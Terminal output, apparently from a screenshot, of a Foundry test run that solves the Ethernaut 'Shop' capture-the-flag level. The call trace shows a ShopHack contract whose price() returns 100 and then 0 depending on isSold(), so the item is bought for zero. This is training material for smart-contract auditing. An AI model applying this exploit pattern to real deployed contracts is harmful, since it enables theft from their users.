 ❯ forge test --match-contract ShopTest -vvvv
compiling...
no files changed, compilation skipped.
Running 1 test for ShopTest.json:ShopTest
[PASS] testShopHack() (gas: 405687)
Traces:
[405687] ShopTest::testShopHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [175563] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [148400] ShopFactory::createInstance(0x0000000000000000000000000000000000000000)
│ │ ├─ → new Shop@0x9cc6…0067
│ │ │ └─ ← 468 bytes of code
│ │ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ → new ShopHack@0x5a44…fef3
│ └─ ← 424 bytes of code
├─ [20916] ShopHack::attack()
│ ├─ [20440] Shop::buy()
│ │ ├─ [3088] ShopHack::price()
│ │ │ ├─ [2332] Shop::isSold()
│ │ │ │ └─ ← false
│ │ │ └─ ← 100
│ │ ├─ [1098] ShopHack::price()
│ │ │ ├─ [332] Shop::isSold()
│ │ │ │ └─ ← true
│ │ │ └─ ← 0
│ │ └─ ← ()
│ └─ ← ()
├─ [4194] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ ├─ [1147] ShopFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│ │ ├─ [262] Shop::price()
│ │ │ └─ ← 0
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()
~/Repositories/Audits/learning/riordant/ethernaut-x-foundry main +16 !2 ?10